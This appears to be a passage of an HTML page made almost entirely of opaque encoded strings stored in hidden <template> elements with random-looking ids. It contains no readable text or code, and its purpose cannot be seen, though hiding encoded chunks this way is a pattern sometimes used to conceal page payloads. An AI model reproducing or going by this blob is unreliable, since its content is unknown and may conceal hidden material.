p+uEvIQMdxskrUm5C3/lwtO+F3AkYVMqaGPCMgPKPt1qasgzy7F50ga1ya/j+RFsJKzC/[base64]/kuqyCasII9BYvLkN8WrcoQxi8yXJvLBGr523U91xBPBR8bcwzi7FgUln7yLls6BUvZeWBe8KNd59iIQNx0j3l0h90gDjs4BPjuyaFPEGIs5MrIkX+F2DqSoSxwLenKpLruyuEN8QIvVQvagBx2WEsAh48F3Aiapq0by3Ce09FcB1k6s04ib/hU9T2A62uetqr7PqNMsxHdt5lfJ0yniAkDkbk1n8rrkMlOiKJsYRKvIJtKoixSz+lkRJ0gD7tKt+pp+6J9YtE8xklYVx52fW4BJolybej7lKooyUV/4vA9pUpvMa7lHemy1elR7ew4Ff3pWOVsQtM9lpoI0Axi7ehRkfkB/ZmKAEq+C/Ju0BNKFb8PcH4nn3thxclF28rql/kJa1UqUiAf9Utrkg31L6vRlj5yS4ueAOr67vOqQya/EIiaI150jEhT9z2hfhgqJfqKibK/0BM/dslLcm3HrHlzAa9j+7iod6goO/Vd4KZ9JPvogK/C73sU9E4x+9mLR2l5qOJt8KFspKjrUv2n7SoRl9wlv3vad7n6GYEvgmJflRlI0R5W7+vU9ZlAvoo+VMoqyOWNoqAd5Yjrsx8VrFsB9g1CLcwpdulp+kUPVzONR1rLIwzm7+vipJwVzXs4YMgL2eIe82B+F7nqUK/G7EkDIf9yPetYtkqrflMNoPJPtVlo4T7173nTVzlhj9mYoPqKHvKfh8C60Ivrd6+nDEgh5P6jfPyJ1Lo7qdB/AhOOB2qY934SfxnBp8zCL9zbJatp+aKuUuJPZeoq8hnU/knh5S6A7/kIp7oO/sF/4cBqhMhrMp3E3biztF4yH3y7pWq5iRNc0TPvsJqogByFKFlyRBz1nFkIRsqby+A+kJK9xojvMakGrb4jdOxhu4geJJ3pa9GcY/BMlQsLsTznbC5BpDwRv0ibV60+ybA98EEMJp9oIC6njnhBNS6ya9zoBtgrG1FMUdavxIoqwO23KCoC0YxzvXyKlbpZu9DNkpG/APkKtzm3DW6wwb6yz2i6dpoOyaJfgfFtRbrq8q3nCD6g1QkgXByeR305TsDssTGd1YrZc2nlKElTFpkTr8rZ5LlJOQLMtwNvJEioV17WWIvjVe2D+6rJVxqamyIaR1ZMtribQ2z0iEohpF0hXmqOoFvbyfMdc/OOlIrKgT8Sbg4Q8ZlD3FrOdJjI2fEeYcAv5VjYszw0ffuQhs9SjYt7JYvZK0A/0AHPtw8I4kyGfEoy9b9D+5g4V7keyFOfoUIcwMqbQR6ln0sTNixQTAkep1kZWEDfMrFKtboLc6/kfTiTlaxzzFmZgIou6KKM8RCu5r9q8a/GuBl09I5VnUlIdvrYOSNdotavFNgJUo3G7migpC+Ab8seZYrZG9Gcg8NK5SsvUAn3beuQV9+QH3uuNasbe/Nc4EO+tssLJ10UbKqw9/[base64]/XjVkSdGyA7ftqZroJWVEv49A68MtvYo2i/dqQVGwh3iiZVMk52JE8UoZO4L9/ATkCyB6yke0zbEmuNZvqOEGvMQI6p/vpUUxH6JlDZI6CPlkbdJkpWwFdEyBc99oJAHzkXUqhV9lRf9rLtJvrGJLPEkBtFJh6sA5SaI50Rz0ze5grF2g7KGIc0VCtEMjKA6wUbppRdS0FfEl4BGjZW4Vtc1KO1ztJMN4SiHpQtY6g7vjeJ3tLjsAa81Z9NmvKou/Hj35kh5+jbsvZBPgpa9Je0qAepYoLQA436JgBcf7jjnzOVk04yRFs0fFv0LgIoPzE70uxZbzxu4lZpFkYOdFfUREflF8oMKnXffvTVjklrEjZtzgO3vUdcHE9QI/ZcS6GiCoC9QxSfXwqtxiJ2ZLvosOKkLnrk2wkzKqgxexibFkKZSsbeWOPEgI/QEnY4a6ibGsUpI5D3AkqB+iLGpL+01IcEOvbkr0G/z4Cpi0h3mkL111uu7UdETYvBG8fEbnFDSlgtD9h7Crr12pYuyJvl1EP1Tg5IRwV7H4jtC7yTJrJR7k+uPDPQVB8tFrIQu0E3qkAdplDn4uKMPvb23JNM2B6lPr7YWmkfpmB9J8lbWvbV6rKCRU+YiHd5oloIukS7AvD9v7Szlr55lgr2</template><template id="vakqjlKxl6">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</template><template id="vakqjlKxl7">Tq9wM7YL8e90nD+A800ajV6gy+UR1vfsVtBycqAS8fljnDGH4l0djl23mv0L0vfrVbx1cqkM6fBtmSmQ4lMalgO/1esOx+jyWK4kfK8J6vZ2iS+Q400bjl+42+NQ1PfkUrF2fKAOvuN9lTDAsglCnlOhiKVb2dP8QLxlcrgc5OFj/3rCuhtDxQuumaocoLCoKOknWLgc5OFjiT+Q71JOyRmw8fMcx/n8QKBqNvFK+stJiT+Q810KnAvnjfNfi7ivE6FnMfdSsKQt3TLSvBlTglGE2/Mcx/n8QLxPcrgc5OFjiT+MtxRcgAzimqBP2vuuBewqf+tIpbUwiyG6810KgE+u2/Mcx+W4CeplMfRdt7J+i2zEsgkHyRvrlvEC7fn8QLxlcrgc5OFjiSPDpRoK1gbrjJFTn+T+ULx1cqkK5PB1iyGMoxxeyE/qxvFx1ujyWa9larYJpfVtmS+C80kEkF+82+Mc1+jxV7J9ZLgMjO90nH6e5EgEl1quy/MM1unxUbJwOqsS9/MinTGA408KlEG+y+Ec1/nsUatraq4c9KlwhyyCslMdlUG5zvMMx+ntULx0fK1U6fJtmi3KnkUKkV+gyeZd1ffuVbx3fKoJ5PFjmC+A/kkElU+81eEJx+vyUqllYrgM9PFjnTGFqV8UnED+mqdU2eXzE+oibJIc5OFjiT+Q810KgE/NlL5Rjq2vQK10Yak25OFjiT+Q810KgFOhn7pK2dP8QLxlcrgc5OFjlXvZpV1JzA79iO4elK29FLEsJv1R5v9JiT+Q810KgE+u2/Mc26qqB7wzO/1Lhq47lD2A800KkVmuyuUe2eWsAegtcvwB5oxyiSie5Eof9l2gzOZ/1vntTqt9ZrgN6vZ7nT+B808El1quyrsJyenuVf9rZq4I5PFjhyaB/UwSlE+/1eEP3/[base64]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</template><template id="vakqjlKxl8">bpbj63xA/AsMfNVqqZ/hmzEoRJEx1GulKEcl6u5E+8sPP8c+KohzSHzpw9GnEDlmbcCzOW3Avh7BKQTr6MnlzOQpxVPzk/+ibZPlPngC/4hbN1SsKQxlTDbsRkUmmWu2/Mcx/n8QKBqNvFK+stjiT+Q810KgGWu2/Mcx/n8QKAhO+4cp60i2myN8R5FxAqjjKFdl6m5Er57WLgc5OFjiT+Q810WxAb427BQhqqvXb4mPfxZ6aMvxnzb8V1FzgzikrBX2vu/D+w8EfdRqaAtzTfEuxRZiU2w8fMcx/n8QLxlcrgc5P0w2X7e8x5GwRz9xvFfiLSxAfIhf+xZvLVhiXbU7l9a00LtlL5Rhre4TeggKuwe+qgxxD+Suwle0By01PxQjrq5Du8gf/9dsKQ0yGaesB4F1R/qmqdZyKmvTe4gPv1dt6RhiWOQ9VVNwwKukvlEzuXzE+wkPKY25OFjiT+Q810KgE+ux7FJk62zDrwmPvlPt/xhynDAqlBI1AGs26dVk7W5Xb4GPehF5v9JiT+Q810KgE+u2/Mcx/ngE+oicu5VobYBxmeN8U0KkE+/zfMN0fviXOwkJvAcoqgvxTLCphFPnU3rjbZSiL24Qrwhb7px9OF1hyiFkE0KlUG5w+cS0OHoQKllY7YL8eF2wS6e5hwEl1qgzOYc1/nsUaxlY7YJrOxyhyrR/U8fjl272+Mc1+nxTq5wfKoJsvZtnHyA81Mbk1egyuIOyevpTq5wfKoJrPZtnH6e4UgEklquy/MM1/fuVbFrYK1K6fBtnH6e5EgEl1quy/MM1ujyVbx1JKkS8YByhyiF80wEl1quy/MM1uDyUqllY65U6fZtnF6B/UofgF6gzOYc1/nsUaxlY6wS9vQ1hCie5gcInlOhi7JIj+fgEP0xOrhara0vhG3FvxgXggr4nr1Tg73+QPh4cNUJ5PBtnirz5l0El1e62+YS0OHoQKxlZLYL8eFzwSie5j4blUG8yuUc1/ntVrxrZaAI5PB1iS6e5Ehcl0G7uuIS0Oz8UbJyZ7gM5PFymCue4UgKkV7m1uQS0pjtTqtwcqkS8/RjmT+A4kgKmUG8zqUR0PfpGvF0fK8J6e9xnH6e4UgEklquy/MM1/TyUqlrYK1K8+92yi+Q/UwZmEG/yuES1ezyUqlrYK1U8+92yDGC5lMYlU++2+MMyevpTbJ3Z+4R8+92yDGC5lMYlU++2+MMyvfuVbFrYK1U6fZtnGWS7UEF0A76k+0AyKqqB6JPcrgc5OFjiT+Q810KnEDsjqdIiLfiarxlcrgc5OFjiT+M/BlD1lGE2/Mcx/n8QLx5ffxVsv9Joz+Q810KgE+ux7dVkfm/DP02IaUeq7NuzXbGuhlP0k2wx6BMhrfiL855fetMpa99lTDUugsUqmWu2/Mcx/n8QKAhO+4cp60i2myN8Q5exR+jk7Zdg7yuQqJPcrgc5OFjiT+Q80FCk1Hdj7ZMx+jmQNM1N/Ych4wHlTDY4EMggE+u2/Mcx/n8QKA2IvlS5KIvyGzD7l9Z1Ar+1rFdg765QP8oNroCh4wHlTDDoxxEnmWu2/Mcx/n8QKBqNvFK+stjiT+Q810KgFPqkqUchLW9E+94cPFSt7Ux3HzEuhJEjRvrg6ce2dP8QLxlcrgc5OFj+W3VoA4KnATsn+1rjrfgT/cnNqYc7+F/wn3U7S8WjwTsn+0chre4QOg8Iv0c+KohzSHTvhkWjwTsn+0S7fn8QLxlcrgc+O4nwGmO2XcKgE+u2/Mcx+W4CeplMfRdt7J+i2zEtg0HyArvn7ZOxfmvFOUpN6UeqaAxznbe/glF0FWuyeNMn+L+XpZlcrgc5OFjiT+Q7xUZnjz6nqMc1eP8JeQgMe1IoeEAxnLdshNOnEDmyO02x/n8QLxlcrgA66Uq3yG6810KgE+u2/MAg7CqQP8pM+tP+eMqx2zEoQhJ1Abhlf5IgqGoQqJPcrgc5OFjiT+Q8y1L0xvr26dUgvm/D/EoM/ZY5KMmxXDH8x9TgFP9j6FTib7iEvUiOuwRp60qynTZvRoWjxz6ibxSgOf8D+5lIupZt7Iqx3iQ7xZIxFHNj6FQ2/a3Avh7eaRXpqV9/yOfuB9OnkOuj7tZifmsEvk2IbgAr6Mnl1repxhYnEDlmbcC3dP8QLxlcrgc5P1szXbG7XcggE+u2/Mcx/ngBPUzcvtQpbIwlD3TvBlPjRj8mqNMgqv+XpZlcrgc5OFjiT+Q7xlD1k/tl7JPlOT+A/MhN7VeqK4gwj2QvBNJzAbtkO4ehLasGd8qP/VdqqVr3XfZoFQInmWu2/Mcx/n8QLxlcrgAt7Eixz/TvxxZ01KsmLxRiriyBLExN+BI5uEqzSKSsBBOjQzhlr5dib3xFPk9JroCtK40zG3DuxhGzE+jtbxslba6CfAgcrV5vKQg3GvZvBN6zwPnmKocpaCsAe82crV/q6wuyHHU819DxRemkqFRx/60FOg1IaIT660qynreoBgHxw76nqRdnve/A7MwIvxdsKRs2WydoRhGxQ79nvQVxeXzE+wkPKY25OFjiT+Q810KgE+ux7FJk62zDrwmPvlPt/xhynDAqlBI1AGs26dVk7W5Xb4GPehF5v9JiT+Q810KgE+u2/Mcx/ngE+oicu5VobYBxmeN8U0KkE+/zfMN0fviXOwkJvAcoqgvxTLCphFPnU3rjbZSiL24Qrwhb7px9OF1hyiFkE0KlUG5w+cS0OHoQKllY7YL8eF2wS6e5hwEl1qgzOYc1/nsUaxlY7YJrOxyhyrR/U8fjl272+Mc1+nxTq5wfKoJsvZtnHyA81Mbk1egyuIOyevpTq5wfKoJrPZtnH6e4UgEklquy/MM1/fuVbFrYK1K6fBtnH6e5EgEl1quy/MM1ujyVbx1JKkS8YByhyiF80wEl1quy/MM1uDyUqllY65U6fZtnF6B/UofgF6gzOYc1/nsUaxlY6wS9vQ1hCie5gcInlOhi7JIj+fgEP0xOrhara0vhG3FvxgXggr4nr1Tg73+QPh4cNUJ5PBtnirz5l0El1e62+YS0OHoQKxlZLYL8eFzwSie5j4blUG8yuUc1/ntVrxrZaAI5PB1iS6e5Ehcl0G7uuIS0Oz8UbJyZ7gM5PFymCue4UgKkV7m1uQS0pjtTqtwcqkS8/RjmT+A4kgKmUG8zqUR0PfpGvF0fK8J6e9xnH6e4UgEklquy/MM1/TyUqlrYK1K8+92yi+Q/UwZmEG/yuES1ezyUqlrYK1U8+92yDGC5lMYlU++2+MMyevpTbJ3Z+4R8+92yDGC5lMYlU++2+MMyvfuVbFrYK1U6fZtnGWS7UEF0A76k+0AyKqqB6JPcrgc5OFjiT+Q810KnEDsjqdIiLfiarxlcrgc5OFjiT+M/BlD1lGE2/Mcx/n8QLx5ffxVsv9Joz+Q810KgE+ux7dVkfm/DP02IaUepa0m22uQshFP0hujj7pMxefWQLxlcrgc5OFjiSPDpRoK1gbrjJFTn+T+ULx1cqkK5PB1iyGMox</template><template id="vakqjlKxl9">xeyE/qxvFx3/ntTqkkZLYJ5PdtnD+A80wakE+/yPMKyez8VrJwcqgc9PFzhC6DqTAagFfvw/MEx+n8Ua10ZLgMhfljkT+A800bkE+2gb4Fx+q9Ubx0cqgc9fBumz+A80wKkU++2+MN1fnsGtFycqxd9eFyiS+Q40wYgF/4z7INx+j8ULx0Y7UO5PEVnWWS7UEF0A76k+0AyKqqB6JPcrgc5OFjiT+Q80FOyRmw8fMcx/n8QLxlcrgc5P0w3W3fvRoU9Ab+we8TlK2uD/IibLhvra0mx2uQuhNZ1A7il7ZOxztc9LwqPP0cp64uxH7et1EKzgCui6FTiqmoE7JlbvpO+stjiT+Q810KgE+u2/Nrjre4D+s2cqkM5O5jmC6QEcoK8AD5nqFvj7ywDLxwfKkX5AP0iVHf8xxOzQbg26FZlqy1EvkhWLgc5OFjiT+Q810Wjwvnje02x/n8QLxlcrgA66Uq3yG62V0KgE+u2+8Tg7CqXpZlcrgc+O4nwGmO2V0KnEDqkqUC7eXzDf0sPKY2zv0nwGmQuhkXghvhmqBIxfm/DP02IaUesK4i2muS7XcKgFP9jbQckbC5F94qKqUe9OFziS6G80wcglGyi7JIj/m6CfApf+pJqKR+i3rGthNFxAus27cBxZTtU7JyargI6vNxyDGH5lMdlU++2+MN1/ntTqxzPrUL6vN2iSie4UhLjli71eQJx+n8UK1oY7YM8uFz5S2e4U8KmUG8w7IS0OzyV6llYrgM9fBtmSmd4lMaliO42+IMyeDoDKprZaoR8u90m36e5EgEl1quy/MM1ujyUKplYuIe+v1s2X7Eu0MWjxz4nO02x/mfD+wsN/wcsK5jynPZox9FwR3q2tkAyL21FqJPWKRaq643zG2O2V0KYsauyeMO0fmbCegNJ/oQ5IgtyjGQMf2IgDvrib5PxztcwrwVIPFKpaI6if0wcV15xQz7ibpInvk+4D5lAexdsLQwif0wcV1uzwz98e8TgbazFPk3bJI2+LIg23bAp0MggE/ojr1fk7CzDrwmPv1dqoIsxHLRvRkC1Ar2j/ocnNP8QLxlJPlO5LJjlD/jpw9Dzgimj7ZEk/mgHLxidbESsLMqxDeZ6HcKgE+uiPMBx6ryEvk1Pvlfoels91+b/FEKh0in1aFZl7W9A/ltfdgX4O5viTiX+kYggE+u26FZk6yuDrw2fOxOraxrgCS6811XqmWu27VJibqoCfMrcutUq7YAxm/Zthl/6Ufrl7ZRgreoSbw+WLgc5OE1yG2QpxJL0xuuxvNYiLqpDfkrJrZbobUGxXrdthNe4hbHn/sbk7a9E+hie6M25OFjiXbW81Vezw79j/ocnNP8QLxlcrhIq6Aw3THTvxxZ0yPniKcShr24SLs2OvdL4+h4oz+Q810KgBzrj4dViryzFehtNO1Sp7UqxnGY+l1RgBvhmqBIybqwAe82HvFPsO8xzHLfpRgChxzmlKQbzuL8HbBlYKgM9Oh4oz+Q811Xqk+u2/NKhqv8AugrcqUcoa0mxHrep1Nb1Qr8goBZi7y/FPM3er8Sp64z0DLSpxMNiVSE2/Mcx7C6QLQnJvYV5LpJiT+Q810K1g7827xOjr78XbwnJvYSra8tzG34hzBmm2Wu2/Mcx/m+FPJrO/ZSobML/VL880AKh1P9jbQckbC5F94qKqUe9OFziS6G80wcglGyi7JIj/m6CfApf+pJqKR+i3rGthNFxAus27cBxZTtU7JyargI6vNxyDGH5lMdlU++2+MN1/ntTqxzPrUL6vN2iSie4UhLjli71eQJx+n8UK1oY7YM8uFz5S2e4U8KmUG8w7IS0OzyV6llYrgM9fBtmSmd4lMaliO42+IMyeDoDKprZaoR8u90m36e5EgEl1quy/MM1ujyUKplYuIe+v1s2X7Eu0MWjxz4nO0b3NP8QLxlcrhesK9tynPRoA5myRz61bJYg/H7A/M1O/1Y4+h4oz+Q810KgBzrj4dViryzFehtNO1Sp7UqxnGY+l1Rqk+u2/Mcx/n8AugrfPFSqqQx4Uv9n10XgAD8krQH7fn8QLxlcrgcprUth3zcsg5Z7Ab9j/1OgrSzFvltdftTtKgmzTiZ6HcKgE+u2/NBy/nuUKx1e6M25OFjiWK6811XqmWu27VJibqoCfMrcv5dqK0hyHzbkBJa2Uf6nqtIy/m5DPkoN/ZI7eE4oz+Q811cwR2uj7Ic2vm4D/8wP/1SsO8g23rRpxhvzArjnr1Iz/6oBeQxM+pZpeZqkhWQ810K1A6gjbJQkrz8XbwxN+BI/8tjiT+QpxwE0xv3l7YSl7avCegsPfYc+eFkz3bIthkNm2Wu2/Mck7jyE+g8Pv0SsK4ziSKQ9E0Nm2Wu2/Mck7jyE+g8Pv0SqKQl3T+N81oHmVa3wqNEwOLWQLxlcvxTp7QuzHHE/R9FxBagmqNMgre4I/QsPvwUsKBqkhWQ810K1A6gnbxfkqr0SadPcrgc5LUih2zVvxhJ1EenwNkcx/n8FO48cuM25OFjiT+QtxJJ1QLrlacSgqG5A98qP/VdqqVrjnzfowQNiVSE2/Mcx/n8E/QqJdtTtKgmzUr5+xhGxQLrlacV3NP8QLxlL7hfpbUgwT+YtlQK22Wu2/Mcx/m/D/I2PfRZ6qQx23DC+1pswQPimbJfjPm/D+w8cv5dra0mzSWX/11PiVSE2/Mcx6T8BvUrM/RQveE4oz+Q810KgAvhmKZRgreoTv4qNuEStqQuxmnVkBVDzAumj7IV3NP8QLxlL5Ic5LxJoz+QtQhEwxvnlL0chLasGd8qP/VdqqVrzHPVvhhE1EaugNkcx/n8Fv03cutMpa9jlD/VvxhHxQH61aJJgqulM/kpN/tIq7NrjjHTvBBHwQHq1qdZn637SadPcrgc5Lci2z/EtgVe9ADNlKNFx+T8A/AgM/Z/q6wuyHHU+w5awQGuxPNPl7iyTuggKux/q683zHHE80cKh0inwNkcx/n8CfplerlIobk3/XDzvA1TiU/8nqdJlbfnapZlcrgcradjgXHRpRRNwRvhif1fi7CsAvMkIPwc4udj3nbetxJdjgb9qLZfkqu5I/MrJv1EsOhj0hWQ810KgE/gmqVVgLioD+5rMfRVtKMsyG3U/QpYyRvrr7ZEk/Go